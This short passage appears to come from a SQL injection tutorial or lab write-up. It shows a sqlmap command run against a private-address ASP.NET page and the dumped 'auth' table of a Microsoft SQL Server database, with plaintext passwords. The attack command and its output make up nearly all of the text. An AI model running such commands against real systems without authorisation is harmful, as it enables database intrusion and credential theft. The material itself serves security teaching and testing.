 Enumeration…

D:\tools\sqlmap>sqlmap.py -u http://192.168.50.50/details.aspx?id=1 --dump -D ca
talog -T auth
sqlmap/0.4 coded by inquis <bernardo.damele@gmail.com>
and belch <daniele.bellucci@gmail.com>
[*] starting at: 19:01:27
[19:01:28] [WARNING] the remote DMBS is not MySQL
[19:01:28] [WARNING] the remote DMBS is not PostgreSQL
remote DBMS: Microsoft SQL Server
Database: catalog
Table: auth
[3 entries]
+--------+------+---------+
| access | user | pass |
+--------+------+---------+
| 101010 | dbo | john123 |
| 110011 | | great |
| 001011 | | loveit |
+--------+------+---------+